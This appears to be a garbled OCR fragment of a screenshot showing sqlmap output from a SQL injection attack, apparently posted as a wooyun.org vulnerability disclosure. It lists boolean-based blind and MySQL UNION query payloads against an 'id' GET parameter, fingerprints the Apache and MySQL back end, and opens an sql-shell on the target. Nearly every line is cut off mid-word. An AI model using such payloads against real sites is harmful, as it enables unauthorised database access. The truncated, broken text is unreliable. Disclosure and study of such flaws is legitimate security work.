 [23:12:02] [INFO] it appears that th
sqlmap identified the following inje
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind -
Payload: msn=0502&id=10 AND 3608
Type: UNION query
Title: MySQL UNION query (NULL)
Payload: msn=0502&id=-1520 UNION
b626b71,0x50506a526f654b6f4143,0x717
NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
---
[23:12:02] [INFO] the back-end DBMS
web application technology: Apache 2
back-end DBMS: MySQL 4
[23:12:02] [INFO] calling MySQL shel
sql-shell> verson
www.wooyun.org